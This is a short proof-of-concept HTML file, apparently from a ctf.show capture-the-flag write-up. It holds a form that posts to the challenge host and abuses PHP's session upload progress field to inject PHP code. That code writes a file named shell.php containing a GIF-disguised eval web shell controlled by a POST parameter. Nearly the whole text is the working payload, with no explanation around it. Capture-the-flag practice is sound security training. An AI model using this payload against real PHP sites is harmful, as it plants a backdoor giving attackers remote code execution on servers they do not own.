 poc.html
poc.html
文件 编辑 查看
<!DOCTYPE html>
<html>
<body>
<form action="https://731cab10-587f-45f9-bfb3-e8ae6b9b66b5.challenge.ctf.show/" method="POST" enctype="multipart/form-data">
    <input type="hidden" name="PHP_SESSION_UPLOAD_PROGRESS" value="<?php fputs(fopen('shell.php','w'),'GIF89a <?php @eval($_POST["pass"])?>'?>" />
    <input type="file" name="file" />
    <input type="submit" value="submit" />
</form>
</body>
</html>